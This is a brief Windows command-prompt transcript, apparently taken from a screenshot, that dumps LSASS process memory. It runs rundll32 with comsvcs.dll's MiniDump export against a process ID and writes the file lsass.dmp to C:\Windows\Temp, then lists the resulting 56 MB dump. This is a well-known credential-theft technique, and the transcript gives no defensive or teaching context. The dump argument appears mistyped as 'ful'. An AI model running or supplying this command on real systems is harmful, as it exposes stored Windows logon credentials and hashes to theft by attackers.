 C:\Windows\system32>mkdir C:\Temp
A subdirectory or file C:\Temp already exists.
C:\Windows\system32>rundll32.exe C:\Windows\System32\comsvcs.dll,MiniDump 700 C:\Windows\Temp\lsass.dmp ful
C:\Windows\system32>dir C:\Windows\Temp\lsass.dmp
 Volume in drive C has no label.
 Volume Serial Number is C476-34B4
 Directory of C:\Windows\Temp
11/24/2026  12:00 AM        56,249,457 lsass.dmp
               1 File(s)     56,249,457 bytes
               0 Dir(s)   2,826,227,712 bytes free